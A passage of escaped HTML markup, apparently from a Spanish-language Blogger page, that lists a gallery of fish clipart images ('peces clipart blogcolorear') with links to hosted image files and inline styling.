href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEAHhp0tvv6JCMkg6wXrLn-xfXhl-voytaXuyKIe0Xn0YybEgzQ8T_yjoYStCRWaH4EIvDLNtU-l29nwNL5zEDAe6rqGKfb0QTMq0ThKTLs71hzqRKfsc3WA7gvJ9IsKSTSTCjhCTXMqw\/s1600-h\/pecesclipartblogcolorear92.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (9)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqowNAellAu2U_KJxqiH2pT935RjfA1cKNr0jGRte3LZjjZ9JSAUFVhk4YHNVj7RujS0e2clt7f2uLCj5sg2fNAAbIcrz5qUf57ThFV4eCK0gsOkdDM6dDWIUiO2Lz2dZ_00VLVtQwFp8\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (9)\" width=\"99\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6DYyq9riTu9rORNyf7Ca9GMpWMthx-kcJQsUfELzqPSuim6s6ZT6dZJLdJUDbmls3P69-TY_FtmF3EQNgIFMoVAm4FsXBOzobovE2hTYfNtz5e_u-fn_bGBkmfbCpWrThpdrhe1nGWGw\/s1600-h\/pecesclipartblogcolorear112.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (11)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUSweMNhbtKNN2nvzA4fGZQuSpR5-EHOqXt5aMOg-84-T0Acjp0MPe3D0u4t2Rr4myqWJrttBgr84WhCkDyeSJQtDg6gCps6DSRtr63Fieeamos8XMFvtXo4BeQhXihKDgjsjIxGMs_wM\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (11)\" width=\"154\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghg45YvjeXSU7JGKD7PQYpTwP0tdSpyPKrou3hAf6yW1FWnRC6ipsTK0SSrmT8VROkv4CihbWbDrbyhz7mktSdPncx4ClGugr9IU59UFU2x04MZ6imUQuSwl2NPbdek25WcGxIORzI7xA\/s1600-h\/pecesclipartblogcolorear122.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (12)\" border=\"0\" height=\"145\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-5GVFW3dQQlZnQ7LyFgbk2of_hBca_qkGYu7GmDEyCb4QBePJWR8ixg-dWLGsjD__jDED1DhvYFksOb_5ARomGv1LN25Bx7z7u92z0z-PgLCupX8bMS6Oi7SU44BpWSdcw_dxmu_e\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (12)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi5lo2GkPtNsJ9CsqmWlMMyOqDEF1ssXgQZbeMYID-Vuwf3kK82PM78-7Uz-6IwIwWWxvPlcEcsxVA12hsG1b8Bn7g9NpjixTpIcCM6l3buBDvxdQ7M1w3RAGVMMnCfO0sO9OFZJTwe5Y\/s1600-h\/pecesclipartblogcolorear132.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (13)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx5TkS_y0qa7X0hcqQJpjfnV9R2beOck9OPtelA8ASYpc7sRoc48WX7nebjPc1LcNBZOpemx0A0Cqci41yY1UopKHdUL2Rm0_muLX1bl79dy0Q9PNX_0kKYqmnG3hS-Y98ImpS6OCVg4k\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (13)\" width=\"114\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFV5-DFbiicRNm2yVkwkd4vWetZ3qrtnryyPFXGd2Y7W1hO3ujTKFphKVWQ0bWHkH_k-Y2DIrXvaJa_3fO_OCEs2svtp9zLZob0MRdfnhyphenhyphenxNIxAO1SC71cgN8wkJgmMc-oxIz8RkD5SCQ\/s1600-h\/pecesclipartblogcolorear142.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (14)\" border=\"0\" height=\"202\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhMgiqEb0EwVszniGRgdHa9a8RYMfZ73JWpaHv5r3VpB288qg9HxHcwpfeA51G9WLZfv5i3H7kA6WUFNvpekT6PuHysDKnGIQB8l4ck8ao3lCANtZb3ASZfsljw8FfwdTAF7pnH0_A67k\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (14)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8mTAlta3Og3li0yr8BUcir6W45OplSxPmf5F4vfTkgmHol7vbFT-X22z2TsXSLeoixND-Y-KFuXoqsKAqoNMRdUeDe1oNW2kA8cwSY2QtZRlomrEgQa959ZG19CyFqf2dqBiCjq57uU8\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252815%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (15)\" border=\"0\" height=\"154\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8-5ANRvee6RuzatLMtBaan_B5CUaBHcHDhc_4vp1BCAgX6hQX6JINeTmliihBx3JgUjsyjPo8QFJneazBSS0T5j-g0DRK2DVi-a3gbTMpQ14s46qrCIK5dCMKgjGA4OWDXnrMLVusmYs\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (15)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEbX5NJVr1VRGaXTt6QBlt9wjaQw1x39PBWxzXpZYL2LDvJOyTTCSsXZ7PcrCO8KdXf33sOyCfhGqmfqGqbVRRUU9eNFPA1CKTtTEdocjp_ezATjCTR_vDzYS03Vb2ezx21eN2xX6g\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252816%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (16)\" border=\"0\" height=\"154\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZOThW7aKe9M3Dv0D2potsqNiI351ItyDQZAWbO3CoLAhO1xHAaM589Ccdz04uIEA_yLjNi6rNyrkIKKDp_vdKXy4-n_mvzkyvY2eIgZLOxtOeaEoEJhjJQmaMgmqtnGKtu0z9-w9mn1I\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (16)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjab134knFILSTbYjZcdOT3mV_5K635PQCj-Tkt2Z28EEeg9O9RKQAY9y4koqDYxwzlLYCu6UX8SvAfkPb8B3XxKj0eEO_rZMQ3tuaQ4D7RhXi8G-OIxZiOAz0tuaRRYOGd9OLBrCym-HI\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252817%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (17)\" border=\"0\" height=\"202\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin44sbmnUvfRe5sS4bnvCrteqpEBPSGKS92EuZxbRf5E5F5sSdpFiSBuoxQteufCKfNpcwOzhyphenhyphenN17OdWUN7t5SXBOb1gjSyaqdO0RzB_nGJVLz3SAOVR0sNhNxs3HqKl79rNNZvTV3tCw\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (17)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ46cYse4jEIqDndc9XZ1a_ERDlxKwu3ymnuY7fWrrgiOpg6tMvqfvN9hV8vjRrJ1cv4RB3G7JtILPScGcCepHXtgKBmdg4MsSzbM9krHupG0T87A3jgqTag_L0O66_V-Sz1d0Bk3tpuQ\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252818%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (18)\" border=\"0\" height=\"154\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRWwKBvEgdXn1o0FsLTmnRmF0HjCi5vLvXBrh5nrhKHHpeNO9HUu3m0RRv-0OQmOroFPNYuhLFa8NW3p5Z4ydpKtxpOu9qU8thrFmSkRZQOMcmGOy-3YnezDyFFmynyPi8pcp0txE7\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (18)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGjdFIHBwJxlfb9oPcQd3njT9koWXGXp8cYhtIILqm0MUtPKd-lQtpKHUN3hNqjuQ8lV1SgqGzXR4Pm8Vv4EzpdMKoHuo5FYGdpq16J4bd0zmV6gSM_APFUENxi5VI86bFJZMPlZMMu78\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252819%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (19)\" border=\"0\" height=\"127\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2gmgd3eIUGODbWgCJNU4rBBJshlhERg9mCdwb-0FBe6piHwhjOVy9ai52xcG-w2YHA4aXCB7kYawGs_meIiG9xvb2z3lZ4uKxEd8gqa976C_H01I-Qhz6UvrlTV_l6dEo-oOkxAFWy1Q\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (19)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh___Z5l5R3n4KausOwfjco2Cps2zUmxUhU_8AIDajngag2ZaRMCB0kCSB4cVkIyj_tQF01blPHn8XAiq2XqoehV8XU-XBwFbC1Ep0rTl5Aph1mj-y0gGGWEIIEMjlnp09CDMVNiQR7dyM\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252820%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (20)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUCYqfdKbfGVrF6S4GhJuhX4zxZR5Fuo22geV9RcQGw1wINIJq3s0939wdmAIpk4vMeO3RZSsLCD__ghmkZ7IXUjMwtSxKSTzfxgPD4dTqeGZ-t13vLcJFX4_bq1RRU0pCBqafpxjjlhg\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (20)\" width=\"197\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0ytoct0edyWEY1S9U6WMvjAzXRHky0-wqxHCIpzy_93W8XCNyAu4IeZZpNA-DFOO2oqD9D90eTZd2-7hgXwqQVA30KdBAwEttknW7wWnvJG6pce2afxERP6FuCoDvmlesogeh45g__5g\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252821%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (21)\" border=\"0\" height=\"135\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtWhkIOX739rV7kkj6jPHAEucWJD61O-gUwV5BTNAuAOCmWOr6t8svaZIB3u_TESLwZAGyvy4eKIu5bcy7db6izDquT7UoyqeqWpomH3i0wgkjZQ-g_9c7lfiJKb39YfqMa_XxBKkeQVw\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (21)\" width=\"151\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYwQuHF6_9sD19WEinL4GuFfkSFpa3Bkpz69bpqr0hVqORdH8Ec79eC10l-nTzjB1rBv5In9Fiulf6aNJYhG5A0i60UkP5N3tvhygNxQii7H1NtTXTx2A682plcAWhJvzemPLW0grfeOk\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252822%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (22)\" border=\"0\" height=\"147\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ_MbrfgBXCUeNRC3jt1wFtIDmwRShESB02pKinAnFgI4z0ZqDCD7uANgJueTAjXDoK0Qx8d85LGfdGt_zKNTW4h9DmT8HXwDh-mODYmSkplqEZWdwXhbvNS-tFioMFIfsNBNTpEZR23w\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (22)\" width=\"164\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjhWolRIFaC8dKIMj_U7lmwZZH2EVlJZ5XlBagJiVeAZJgVEOCV36v0nZlT8df11ct8xyl6tymTqvCe9s2Yfr7-FIdzd6xOPuvrdRTyZBrDKRj9LRif8mucEEhyphenhyphenrynZXsfyVe0KDJYG8k\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252823%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (23)\" border=\"0\" height=\"100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVOQkz84IQ3xG6ZDr9sqVvLOyDfILFmA96UOKhzj6Dmx_SbpkR3B6apNi-DzoNGS-YgO-BZORTNyUtrCyFNwGOhvlhNIqi5Z7hUdnRuCz3uBlWesycdoFL1-4NeVFeoI6hZFr5jwutUZo\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (23)\" width=\"131\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8VqcgbVt4KyYNneCFQ7XYlU6yrFkIdJxw2S0PR5Pw57Hey7Z9y351G9GnDwKcixJ-p-Eq-QzZQxqNjUr6sx7GZh-rTHnpVfYh8oJorFcfJv5Y1SQjXRzxNIWVBIlA9OCmpDaCMcw65o0\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252824%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (24)\" border=\"0\" height=\"183\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5zYrqBr1bstm5axsiTRZivWS4hBheP365lDPdSBr90tTByvZRBLMz4W3j_9LQfKTUllY5BxSRlCVQ56d1hbfF3T5fjqn0pBAtMA54_wMv2XcGzarHlPjpHdBzS2c8iKfbOnoTWthxZaw\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (24)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPyg_88CAb6Wyudal66GKmNV4eXQVjgKcnVYEunWXD5_Yoob3_FRrudsX4vUY5knIiZoxRWtkMtjB4EYYiKBnrCVMtWyzRL4yqlI2IbzpytX7ovmFfZ_jJTPYYeoyiYqAQdLHV6EoNtGY\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252825%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (25)\" border=\"0\" height=\"106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvspHAGHtAHeyUcIKme4uchzhfQtQu_rLienixPmrHEbUAgs-dqKa7R2nPrmkFilsmqgbfT8_pDrZjobM_1qvARlVAh-7sHT9ilM-lXxsVYT7msH2PqLEKHR1Yvat0vI83GR76oidY2UM\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (25)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7dwwxRh2jiiNXU0oZrAGc-tKsQwA9SijQKJgz_QL6zWiv4t9cDDJ1Rje2pI2N6UQJJoIdTWAKep8HFKaLKkSDo2P_oqul24olX7StSikuFvv4B7o_-WL4w6H07YfaegZdHim2C6MiLfs\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252826%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (26)\" border=\"0\" height=\"110\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwYMg5eYLsGJ8OLxU1u-aJd2jitoqSPVDhRl1mTEG6bBiKuWGEkFbjadyrJkQCd1kvpbm1g5pCf_FjClItBeAIRxYNIgLHRmNA9dOqmBB1s5b7GqocixdG1TFQf7qYtP9N2We4dPAkWi0\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (26)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSNQ4MsOSTnHAVDbJF6VbdOjdxyw1w6-KZGN9CbLFRTWQArZcJx6sL9E-D8CEf-uEuE-ASl_5WU0PDIGq7rCYRImxK0mFry_ty0exxHgc8S5xPpQpc7picQiG6FVFlhPK09WTlKSCG0eM\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252827%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (27)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi2i0ZACeulTsRQoMjdfMqNM3Y4PCiWEzds-WOP8E6oDki91v2nh-NPvwoGF-ycYehjNZpyM0rUqR6x5HyDW5ujYvPLPWXUJq4i5YpGAjZuFCbOEmRIxfAmoIw-_g5KZFSPyMUpL06aG4\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (27)\" width=\"124\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7wgYGsGunjiSyfaKW9Mh8HneNUbnPFsX855tF5NbMLJlvIE6vSABN2vyolM2HGlg1OsjIHPJycUu9s-lNRmTwskc3goC6-p31Lv_nWIiE7TOxBwRfkJGS8Bo3a4JhrdSYmYkMR7_k\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252828%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (28)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRLvkPPppT7-K6bj2mypHTPIwJHTletIRgKTmpzHrT6QPwULnpYFuYPQ8PW7Il_3v60IrmzgBWjFdJ6ajNb_AFFfj1vqc8jVamx-J5GMTihfvTg1q5iWMCa6rpJY_Tg604N8UOCshMOSg\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (28)\" width=\"122\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFn2eGa1x_T9RfxR-to1JX4K948aoM3oQFEbe0RmYvkkes23QBIZfcobv7dNLrf-c2qtBqgngZmHHKlKkvqGHBuv9f_uBsRr3djcGvZJxStxA_SBXSO8Uw-CJOdMZEIGQ31UJEs33uvlU\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252829%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (29)\" border=\"0\" height=\"171\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVLx2afd28xU8YcMYCVn5u-n0vok6VxIfqErszAiEAYxHWdcM8Gb4q4CWV-xnAEsIZle7G1fnqNQg6yz09XTwCDIWou9p6iAdFi3V87ch_dZahuA8whI2wnKYX7KMsPZIk_nCGA627f2w\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (29)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNpNucMGUKw1XeLN_RmYbb8aIUJCoSx0rZICrd_U3WgSj7CUEYiakVOCQcDD3gKk0DfN6Y9eqgEr5TjW06N85Scs1dSsyKJXdKF5F1XgG8-ZaRLqKmUzeazvK-Rzbq2wqHct1k-rDD8YM\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252830%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (30)\" border=\"0\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivewRhpQi_l9QVDO6lHkMb6m3ZA2v26L0Zm3Hy0XB639roAFKzMj6YpjdfHuOYl_Dt0Xk8MAJYof7RG64o-5HJCjj5uVLOz9aFEGa08IoXCri3LPlOxWib-j4t-64bd_vSYrTlG8e3WeE\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (30)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWhlk-vRv7_8C0uQYX8v9FkPQrg395km8-btimcu6jrp7r28Np7UtN6nWALATvHde6RJyKPeTjr6S0lW_DR3gUt5_m-vASXtCqUGwI5rB4V4P5vDFNGYCV3rMQ9rbysGnryQw1gKNqpYw\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252831%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (31)\" border=\"0\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAUD_lMdWWx23zrcSwslvO3bRBz8PJNND16I4Gxh75XEInMFRnUjhdpAahAuw2ZJcw4OitZx4bagJqCwzxCGRLcleUhw63LUCKRn6rlhJmWekShXly1_Vmw777ygUUJOW6PLE29Tay-Do\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (31)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEESiCekJY_m6-68CLrrF31X5YbUNJIecvjc2LKgfLO5MXLV3r65A6rvQufh-7zguBHttC1FPOXp7DwLhyphenhyphenBHeGn5rOdnkgyOrYfiJ9A9xwUip57gQ8H5-LaXjskloWH6HfwJyMZjWQNw4\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252832%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (32)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr0_H32rhOtdPePxMBiETBS2BnZ2tSElaTFVYWkXFgsk5DvrZTAgukuizxuGfd29UuSMK4Xp_hYRNQvnPGeyZ1nRzPxWsmFIxPUeVo4TYDfYpcyqyLfmE4URVx-GIBVuG9lPh_5fBq-V4\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (32)\" width=\"176\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioVD9d6XEK80pIsKlLvR47agVhoDj8NHkxwt6pOaE836iWBN1AvzaiXmPt7bI31fpvPmUBlrvypzemzcqvrkmcEkrakSYjSZrqF3pHCAl1KtcMz0tyWtu8OVtSBk_2ybvoxy4LwCKdisg\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252833%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (33)\" border=\"0\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbRkhPEtX3BDMaXnS65iQ-k7lfD374DaM4j974badXjeS3s1lA9A81d3BrojrP1szzCdOHzguI8NmteTqLGzhYhRfvHL0LaShBNW89oWLRgSQzqvqv9RXRexOAh6fkGSyTCkIzh5Mb\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (33)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmAyIM3U1w4AqDbp0RJsG80ayXSZmhwKtqfrv6xa2NWCsZ7sxUr2vC828zTNfyn4RcoAlN_seEHCQShe3j0D1A0lleqaCNzKi_kDnC9ks8pgOCj0plUgrtlabVP9CfeDUTXfXDzUiXiwA\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252834%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (34)\" border=\"0\" height=\"184\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnrLXf2hxx-X77DImskkimRpHJr5rEcmqMOMswK-z4UeQv7Kz5sIyzMirdmuec3qT8H6fLNKxE_qvg5U7OitdqMRMABInzQvrEugOEfq4Pyx57s8Ayatx0PO5mpIAOxS8JZao2X81zyZE\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (34)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp6Lo8hwpjdxrGcmBgkyJj39hWKsXpcgdCFMjhI51MHnLTBzuNWqoqP4LKk34TVcOSVndNJwkolP0C31dEKOZChUs33T-xhjTOkgQDuVsM44kTFHxOcK4vND1TMm-n1dSo-orSwtj7\/s1600-h\/peces%252520clipart%252520blogolorear%252520%2525281%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogolorear (1)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix5ykkMfxMzTW3eO0e-pLg_riumC0_Lam9b7BOMHzJTigQOKYti61ywiIIkaEl062y0ls1wIJmeX9LF8oxm71rKekF6xX6at09jHIIqQ2WeZDUJqTPI6Q5ArQygJ6e6lPkF-MVezKWCyI\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 